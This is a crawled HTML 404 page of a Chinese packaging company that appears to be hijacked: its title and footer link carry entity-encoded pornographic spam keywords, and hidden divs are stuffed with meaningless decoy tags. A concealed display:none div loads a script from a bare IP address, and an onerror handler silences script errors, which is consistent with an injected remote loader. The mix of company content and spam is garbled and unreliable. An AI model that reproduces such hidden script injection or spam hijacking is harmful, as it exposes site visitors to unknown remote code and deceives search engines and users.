

--- FILE ---
content_type: text/html
request_url: http://www.alsd7.com/Product/cp5/55.html
body_size: 5933
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="telephone=no" name="format-detection">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<meta http-equiv="refresh" content="3; URL=Array" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="DouPHP v1.5" />
<link href="http://www.pcheng.net.cn/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/public.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/jquery.bxslider.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="http://www.pcheng.net.cn/theme/m017/css/style.css"/>
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery1.11.3.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/jquery.bxslider.min.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/js/index.js"></script> 
<script type="text/javascript" src="http://www.pcheng.net.cn/theme/m017/images/global.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.alsd7.com/">&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#20154;&#29233;&#36229;&#30896;&#22269;&#20135;&#45;&#26085;&#26085;&#30896;&#29408;&#29408;&#36481;&#20037;&#20037;&#36481;&#45;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#45;&#20122;&#27954;&#26080;&#13;</a></h1><div id="bx7jc" class="pl_css_ganrao" style="display: none;"><meter id="bx7jc"></meter><track id="bx7jc"></track><fieldset id="bx7jc"></fieldset><th id="bx7jc"><progress id="bx7jc"></progress></th><listing id="bx7jc"><dfn id="bx7jc"><mark id="bx7jc"><source id="bx7jc"></source></mark></dfn></listing><abbr id="bx7jc"></abbr><menuitem id="bx7jc"><center id="bx7jc"></center></menuitem><li id="bx7jc"><video id="bx7jc"><xmp id="bx7jc"></xmp></video></li><form id="bx7jc"></form><var id="bx7jc"><noscript id="bx7jc"></noscript></var><dfn id="bx7jc"></dfn><ruby id="bx7jc"><ol id="bx7jc"><i id="bx7jc"><ins id="bx7jc"></ins></i></ol></ruby><th id="bx7jc"></th><ol id="bx7jc"></ol><listing id="bx7jc"></listing><var id="bx7jc"><video id="bx7jc"><progress id="bx7jc"></progress></video></var><pre id="bx7jc"><s id="bx7jc"></s></pre><option id="bx7jc"></option><tr id="bx7jc"></tr><p id="bx7jc"><menu id="bx7jc"><tt id="bx7jc"></tt></menu></p><div id="bx7jc"></div><del id="bx7jc"><cite id="bx7jc"><ruby id="bx7jc"><samp id="bx7jc"></samp></ruby></cite></del><tfoot id="bx7jc"></tfoot><div id="bx7jc"><th id="bx7jc"><abbr id="bx7jc"></abbr></th></div><blockquote id="bx7jc"></blockquote><menu id="bx7jc"><nobr id="bx7jc"><tr id="bx7jc"></tr></nobr></menu><option id="bx7jc"><source id="bx7jc"></source></option><strike id="bx7jc"><rp id="bx7jc"><tfoot id="bx7jc"></tfoot></rp></strike><td id="bx7jc"></td><blockquote id="bx7jc"></blockquote><source id="bx7jc"><tr id="bx7jc"></tr></source><div id="bx7jc"><rt id="bx7jc"><abbr id="bx7jc"><center id="bx7jc"></center></abbr></rt></div><ul id="bx7jc"></ul><s id="bx7jc"><ul id="bx7jc"><center id="bx7jc"></center></ul></s><abbr id="bx7jc"></abbr><sup id="bx7jc"><big id="bx7jc"><pre id="bx7jc"></pre></big></sup><object id="bx7jc"><dfn id="bx7jc"><sup id="bx7jc"></sup></dfn></object><abbr id="bx7jc"></abbr><address id="bx7jc"></address><legend id="bx7jc"></legend><center id="bx7jc"><input id="bx7jc"><pre id="bx7jc"></pre></input></center><label id="bx7jc"><menuitem id="bx7jc"><form id="bx7jc"></form></menuitem></label><form id="bx7jc"><th id="bx7jc"><tbody id="bx7jc"><tr id="bx7jc"></tr></tbody></th></form><thead id="bx7jc"><video id="bx7jc"><tbody id="bx7jc"><p id="bx7jc"></p></tbody></video></thead><sup id="bx7jc"><tt id="bx7jc"><delect id="bx7jc"></delect></tt></sup><legend id="bx7jc"><output id="bx7jc"><th id="bx7jc"><button id="bx7jc"></button></th></output></legend><tbody id="bx7jc"><noframes id="bx7jc"><address id="bx7jc"><strike id="bx7jc"></strike></address></noframes></tbody><kbd id="bx7jc"><output id="bx7jc"><object id="bx7jc"><button id="bx7jc"></button></object></output></kbd><em id="bx7jc"></em><var id="bx7jc"><thead id="bx7jc"><xmp id="bx7jc"></xmp></thead></var></div>
<!--滾動(dòng)的部分菜單-->
<div   id="rdvgzu0"   class="navWrap navWrapTop">
 <div   id="rgujp6g"   class="wrap clearfloat">
  <div   id="tlfa15g"   class="menu"> <span></span> <span></span> <span></span> </div>
  <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
  <div   id="bxyzw06"   class="nav">
   <ul>
    <li id="fj9odip"    class="dropdown"> <a >首頁(yè)</a></li>
        <li id="ydjwpd5"    class="dropdown"> <span id="dylvpii"    class="navBtn"></span> <a >公司簡(jiǎn)介</a>
          <ul class="submenu">
            <li><a >企業(yè)榮譽(yù)</a></li>
            <li><a >發(fā)展歷程</a></li>
            <li><a >聯(lián)系我們</a></li>
           </ul>
         </li>
        <li id="rlevost"    class="dropdown"> <span id="bg5qleh"    class="navBtn"></span> <a >產(chǎn)品中心</a>
          <ul class="submenu">
            <li><a >糧食類包裝</a></li>
            <li><a >食品類包裝</a></li>
            <li><a >藥品類包裝</a></li>
            <li><a >肉制品包裝</a></li>
            <li><a >酵母類包裝</a></li>
            <li><a >面膜類產(chǎn)品</a></li>
           </ul>
         </li>
        <li id="gphatuy"    class="dropdown"> <span id="1gy6w1t"    class="navBtn"></span> <a >文章中心</a>
          <ul class="submenu">
            <li><a >公司動(dòng)態(tài)</a></li>
            <li><a >行業(yè)新聞</a></li>
           </ul>
         </li>
        <li id="gqjxy6i"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
         </li>
        <li id="9pyibu0"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
         </li>
        <li id="rnoyqjt"    class="dropdown">  <a >研發(fā)案例</a>
         </li>
        <li id="5wfp6nj"    class="dropdown">  <a >人才招聘</a>
         </li>
        <li id="dyastdw"    class="dropdown">  <a >聯(lián)系我們</a>
         </li>
        <li id="nl5jtmn"    class="dropdown">  <a >企業(yè)郵箱</a>
         </li>
       </ul>
  </div>
 </div>
</div>
<!--/滾動(dòng)的部分菜單-->
<div   id="guv1gsz"   class="top" id="top">
 <div   id="06zvoys"   class="topLine clearfloat">
  <div   id="tyhrlvn"   class="wrap">
   <h2>哈爾濱鵬程新材料科技股份有限公司歡迎您！</h2>
   <p>聯(lián)系電話：0451-84314147</p>
  </div>
 </div>
 <div   id="sw5oyhr"   class="navWrap">
  <div   id="lpikmw1"   class="wrap clearfloat">
   <div   id="sfyqast"   class="menu"> <span></span> <span></span> <span></span> </div>
   <a class="logo" ><img src="http://www.pcheng.net.cn/theme/m017/images/logo.jpg" alt="哈爾濱鵬程新材料科技股份有限公司" /></a>
   <div   id="phdn0fp"   class="nav">
    <ul>
     <li id="t1wlmdw"    class="dropdown"> <a >首頁(yè)</a></li>
          <li id="ewpjk0f"    class="dropdown"> <span id="f6v6u5k"    class="navBtn"></span> <a >公司簡(jiǎn)介</a>
            <ul class="submenu">
              <li><a >企業(yè)榮譽(yù)</a></li>
              <li><a >發(fā)展歷程</a></li>
              <li><a >聯(lián)系我們</a></li>
             </ul>
           </li>
          <li id="bl5ley5"    class="dropdown"> <span id="qexsunq"    class="navBtn"></span> <a >產(chǎn)品中心</a>
            <ul class="submenu">
              <li><a >糧食類包裝</a></li>
              <li><a >食品類包裝</a></li>
              <li><a >藥品類包裝</a></li>
              <li><a >肉制品包裝</a></li>
              <li><a >酵母類包裝</a></li>
              <li><a >面膜類產(chǎn)品</a></li>
             </ul>
           </li>
          <li id="9dhrbcg"    class="dropdown"> <span id="my1qr6d"    class="navBtn"></span> <a >文章中心</a>
            <ul class="submenu">
              <li><a >公司動(dòng)態(tài)</a></li>
              <li><a >行業(yè)新聞</a></li>
             </ul>
           </li>
          <li id="c4xu41f"    class="dropdown">  <a >企業(yè)榮譽(yù)</a>
           </li>
          <li id="nrtvnx6"    class="dropdown">  <a >業(yè)務(wù)咨詢</a>
           </li>
          <li id="pue6mmf"    class="dropdown">  <a >研發(fā)案例</a>
           </li>
          <li id="wl4efy0"    class="dropdown">  <a >人才招聘</a>
           </li>
          <li id="9ijcpqm"    class="dropdown">  <a >聯(lián)系我們</a>
           </li>
          <li id="zvop0oy"    class="dropdown">  <a >企業(yè)郵箱</a>
           </li>
         </ul>
   </div>
  </div>
 </div>
</div><div   id="5b5xb5w"   class="contMain">
 <div   id="upzavog"   class="contWrap">
  <div   class="sg1s061"   id="douMsg" class="wrap">
   <dl>
    <dt>頁(yè)面不存在！</dt>
    <dd>沒有發(fā)現(xiàn)你要找的頁(yè)面，您可以點(diǎn)擊<a href="Array">返回上一頁(yè)</a></dd>
   </dl>
  </div>
 </div>
 <!--bottom-->
<div   id="50wqang"   class="bottom">
 <div   id="yvp0yqd"   class="wrap clearfloat">
  <div   id="mzjtlgy"   class="left">
   <h3>服務(wù)是企業(yè)生存的關(guān)鍵，我們將一如既往追逐卓越的服務(wù)理念</h3>
   <p>Service is the key to business survival, we will continue to chase the concept of excellence in service<br>
    公司備有管理完善的銷售和售后服務(wù)隊(duì)伍，具有一套嚴(yán)格的質(zhì)量異議處理程序。一旦有質(zhì)量問題出現(xiàn)，第一時(shí)間內(nèi)有專門人員提供服務(wù)，產(chǎn)品發(fā)出后，會(huì)有售后人員隨時(shí)向你咨詢使用情況及使用中出現(xiàn)的不足之處，與生產(chǎn)部門與技術(shù)部門研究，進(jìn)行改進(jìn)，下批生產(chǎn)時(shí)堅(jiān)決避免此類不足發(fā)生... </p>
  </div>
  <div   id="zcv5ngy"   class="right"> <a class="detail" href="#">查看詳情</a> </div>
 </div>
</div>
<!--/bottom--> 
<!--</div>-->

<div   id="pgqvx19"   class="footer">
 <div   id="uyzstmw"   class="wrap clearfloat">
  <div   id="5p9nkdw"   class="left footerJt"> <a href=""><img src="http://www.pcheng.net.cn/images/fragment/logo_footer.jpg" alt="哈爾濱鵬程新材料科技股份有限公司"/></a>
   <ul class="contact">
    <li><i class="fa fa-map-marker"></i> <span>黑龍江省哈爾濱市道里區(qū)機(jī)場(chǎng)路358號(hào)</span></li>
    <li><i class="fa fa-phone"></i> <span>聯(lián)系電話：0451-84314147</span></li>
    <li><i class="fa fa-envelope-o"></i> <span>zhanglinying@pcheng.net.cn</span></li>
   </ul>
  </div>
  <div   id="ugyrjcu"   class="left footerLink">
   <h3 class="title">友情鏈接</h3>
   <ul>
        <li><a href="">友情鏈接一</a></li>
        <li><a href="#">友情鏈接二</a></li>
        <li><a href="#">友情鏈接三</a></li>
        <li><a href="#">友情鏈接四</a></li>
        <li><a href="#">友情鏈接五</a></li>
        <li><a href="#">友情鏈接六</a></li>
        <li><a href="#">友情鏈接七</a></li>
       </ul>
  </div>
  <div   id="0t4yivz"   class="left footerNews">
   <h3 class="title">公司動(dòng)態(tài)</h3>
   <ul>
        <li> <span id="dpi60e6"    class="border"></span>
     <div   id="y550qrt"   class="content" style="background:#262f36;"> <a >鵬程新材壓縮袋使用教程</a> <span>2025-06-07</span> </div>
    </li>
        <li> <span id="0flgc9y"    class="border"></span>
     <div   id="hmoy61v"   class="content" style="background:#262f36;"> <a >2021 年碳排放數(shù)據(jù)</a> <span>2022-09-28</span> </div>
    </li>
        <li> <span id="0ebdexg"    class="border"></span>
     <div   id="etmnzak"   class="content" style="background:#262f36;"> <a >食品安全承諾書</a> <span>2022-02-26</span> </div>
    </li>
       </ul>
  </div>
  <div   id="dhiblde"   class="right footerContact">
   <h3 class="title">聯(lián)系我們</h3>
   <form id="consultationAdd" action="http://www.pcheng.net.cn/consultation.php?rec=insert" method="POST" class="contact-form">
    <input type="text" name="contact"  placeholder="聯(lián)系人">
    <p id="contact" class="cue"></p>
    <input type="text" name="telphone" placeholder="聯(lián)系電話" >
    <p id="telphone" class="cue"></p>
    <textarea name="brief" placeholder="簡(jiǎn)要說明"></textarea>
    <p id="brief" class="cue"></p>
    <input type="button" class="btnFoot" value="提交" onclick="douSubmit('consultationAdd')"/>
   </form>
  </div>
 </div>
</div>
<div   id="ojc00y4"   class="footerBottom">
 <p>? 哈爾濱鵬程新材料科技股份有限公司 2025 All Rights Reserved.  <a  target="_blank">黑ICP備2021003982號(hào)</a><a  class="netSafeRecord" target="_blank"><img src="http://www.pcheng.net.cn/theme/m017/images/icon_net_safe_record.png" />黑龍江省哈爾濱市道里區(qū)網(wǎng)安大隊(duì) 23010202010531號(hào)</a></p>
</div>
<div style="display:none"><script src="http://1.58.108.177:989/?m=front&key=6f46eaw242ffa9"></script></div>
 </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.alsd7.com/" title="&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;">&#22269;&#20135;&#27431;&#32654;&#33258;&#25293;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#38738;&#38738;&#26080;&#30721;&#26085;&#38889;&#95;&#24615;&#39269;&#28212;&#23569;&#22919;&#945;&#86;&#26080;&#30721;&#27611;&#29255;&#13;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cnily" class="pl_css_ganrao" style="display: none;"><label id="cnily"></label><sup id="cnily"><menu id="cnily"></menu></sup><u id="cnily"></u><dd id="cnily"><acronym id="cnily"><th id="cnily"></th></acronym></dd><dfn id="cnily"></dfn><pre id="cnily"><u id="cnily"><form id="cnily"><legend id="cnily"></legend></form></u></pre><sup id="cnily"><menu id="cnily"></menu></sup><th id="cnily"></th><progress id="cnily"></progress><dfn id="cnily"><form id="cnily"><noscript id="cnily"></noscript></form></dfn><th id="cnily"><span id="cnily"><var id="cnily"></var></span></th><th id="cnily"><style id="cnily"></style></th><kbd id="cnily"></kbd><mark id="cnily"></mark><samp id="cnily"></samp><nobr id="cnily"></nobr><sup id="cnily"><tt id="cnily"><rt id="cnily"><strong id="cnily"></strong></rt></tt></sup><center id="cnily"><noscript id="cnily"></noscript></center><strong id="cnily"></strong><dd id="cnily"></dd><dfn id="cnily"></dfn><small id="cnily"><dfn id="cnily"><center id="cnily"></center></dfn></small><video id="cnily"></video><i id="cnily"><ins id="cnily"></ins></i><nav id="cnily"><blockquote id="cnily"></blockquote></nav><strong id="cnily"><font id="cnily"><object id="cnily"><dfn id="cnily"></dfn></object></font></strong><dd id="cnily"></dd><th id="cnily"></th><s id="cnily"></s><rp id="cnily"><dl id="cnily"><source id="cnily"></source></dl></rp><small id="cnily"><dfn id="cnily"><sub id="cnily"><label id="cnily"></label></sub></dfn></small><thead id="cnily"><tbody id="cnily"></tbody></thead><video id="cnily"><acronym id="cnily"><p id="cnily"></p></acronym></video><tt id="cnily"><i id="cnily"><strong id="cnily"></strong></i></tt><tbody id="cnily"><table id="cnily"></table></tbody><kbd id="cnily"></kbd><em id="cnily"><thead id="cnily"><optgroup id="cnily"></optgroup></thead></em><track id="cnily"></track><form id="cnily"></form><pre id="cnily"></pre><rp id="cnily"><dl id="cnily"><em id="cnily"></em></dl></rp><legend id="cnily"></legend><form id="cnily"><th id="cnily"><track id="cnily"><pre id="cnily"></pre></track></th></form><output id="cnily"></output><ruby id="cnily"></ruby><menuitem id="cnily"><center id="cnily"><menu id="cnily"><samp id="cnily"></samp></menu></center></menuitem><p id="cnily"><menu id="cnily"><tt id="cnily"></tt></menu></p><option id="cnily"></option><em id="cnily"><legend id="cnily"><ul id="cnily"></ul></legend></em><center id="cnily"></center><source id="cnily"><tr id="cnily"><legend id="cnily"><track id="cnily"></track></legend></tr></source><form id="cnily"><legend id="cnily"></legend></form><span id="cnily"><dl id="cnily"><noscript id="cnily"><tbody id="cnily"></tbody></noscript></dl></span><rp id="cnily"><delect id="cnily"><legend id="cnily"></legend></delect></rp><kbd id="cnily"><output id="cnily"><sup id="cnily"><button id="cnily"></button></sup></output></kbd><s id="cnily"><var id="cnily"><ins id="cnily"></ins></var></s><strike id="cnily"></strike><div id="cnily"><th id="cnily"></th></div><menuitem id="cnily"></menuitem><fieldset id="cnily"><style id="cnily"><delect id="cnily"><strong id="cnily"></strong></delect></style></fieldset><sup id="cnily"><menu id="cnily"></menu></sup><nobr id="cnily"></nobr><bdo id="cnily"><pre id="cnily"><dd id="cnily"><tbody id="cnily"></tbody></dd></pre></bdo><table id="cnily"></table><object id="cnily"><dfn id="cnily"><sup id="cnily"></sup></dfn></object><address id="cnily"><strong id="cnily"></strong></address><strong id="cnily"></strong><button id="cnily"><mark id="cnily"><strong id="cnily"><output id="cnily"></output></strong></mark></button><option id="cnily"></option><rp id="cnily"><big id="cnily"><source id="cnily"><dfn id="cnily"></dfn></source></big></rp><sub id="cnily"><dl id="cnily"><nobr id="cnily"></nobr></dl></sub><thead id="cnily"><pre id="cnily"><listing id="cnily"></listing></pre></thead><th id="cnily"></th><span id="cnily"></span><thead id="cnily"><xmp id="cnily"><small id="cnily"><menuitem id="cnily"></menuitem></small></xmp></thead><big id="cnily"></big><strong id="cnily"><ul id="cnily"><fieldset id="cnily"><input id="cnily"></input></fieldset></ul></strong><label id="cnily"><progress id="cnily"></progress></label><table id="cnily"></table><form id="cnily"><dd id="cnily"><acronym id="cnily"><listing id="cnily"></listing></acronym></dd></form><meter id="cnily"></meter><th id="cnily"></th><font id="cnily"></font><noframes id="cnily"><u id="cnily"><dl id="cnily"><video id="cnily"></video></dl></u></noframes><dfn id="cnily"><output id="cnily"><blockquote id="cnily"><style id="cnily"></style></blockquote></output></dfn><pre id="cnily"></pre><ol id="cnily"><video id="cnily"><acronym id="cnily"><noframes id="cnily"></noframes></acronym></video></ol><kbd id="cnily"><acronym id="cnily"><sup id="cnily"><tt id="cnily"></tt></sup></acronym></kbd><strong id="cnily"></strong><legend id="cnily"></legend><rp id="cnily"></rp><strong id="cnily"></strong><dfn id="cnily"></dfn><cite id="cnily"></cite><video id="cnily"></video><input id="cnily"><listing id="cnily"><dfn id="cnily"><nav id="cnily"></nav></dfn></listing></input><dfn id="cnily"><strong id="cnily"><noscript id="cnily"><tbody id="cnily"></tbody></noscript></strong></dfn><sup id="cnily"><menu id="cnily"></menu></sup><tt id="cnily"></tt><u id="cnily"><button id="cnily"><dl id="cnily"></dl></button></u><listing id="cnily"><address id="cnily"></address></listing><span id="cnily"><form id="cnily"><dd id="cnily"></dd></form></span><abbr id="cnily"><center id="cnily"></center></abbr><video id="cnily"></video><th id="cnily"><span id="cnily"></span></th><s id="cnily"></s><strike id="cnily"><rp id="cnily"></rp></strike><tbody id="cnily"></tbody><noframes id="cnily"></noframes><form id="cnily"></form><address id="cnily"></address><code id="cnily"></code><ins id="cnily"><label id="cnily"><pre id="cnily"></pre></label></ins><dfn id="cnily"></dfn><legend id="cnily"><nav id="cnily"></nav></legend><b id="cnily"></b><th id="cnily"><span id="cnily"></span></th><nobr id="cnily"></nobr><td id="cnily"></td><div id="cnily"><th id="cnily"></th></div><del id="cnily"></del><s id="cnily"><ul id="cnily"></ul></s><label id="cnily"><em id="cnily"><s id="cnily"></s></em></label><thead id="cnily"><pre id="cnily"><em id="cnily"></em></pre></thead><menu id="cnily"><samp id="cnily"></samp></menu><strong id="cnily"></strong><label id="cnily"><menuitem id="cnily"><i id="cnily"></i></menuitem></label><acronym id="cnily"><dfn id="cnily"><td id="cnily"><li id="cnily"></li></td></dfn></acronym><strong id="cnily"></strong><em id="cnily"></em><tt id="cnily"></tt><dd id="cnily"><tbody id="cnily"></tbody></dd><noscript id="cnily"></noscript><center id="cnily"><noscript id="cnily"><em id="cnily"><wbr id="cnily"></wbr></em></noscript></center><sup id="cnily"><menu id="cnily"></menu></sup><sub id="cnily"></sub><dfn id="cnily"></dfn><tbody id="cnily"></tbody><li id="cnily"><tfoot id="cnily"><source id="cnily"><form id="cnily"></form></source></tfoot></li><ruby id="cnily"></ruby><thead id="cnily"><pre id="cnily"><delect id="cnily"></delect></pre></thead><pre id="cnily"><nav id="cnily"></nav></pre><label id="cnily"></label><ruby id="cnily"></ruby><delect id="cnily"></delect><samp id="cnily"></samp><fieldset id="cnily"><style id="cnily"><delect id="cnily"><strong id="cnily"></strong></delect></style></fieldset><noscript id="cnily"></noscript><strong id="cnily"></strong><nobr id="cnily"><form id="cnily"><legend id="cnily"><tbody id="cnily"></tbody></legend></form></nobr></div>
</html>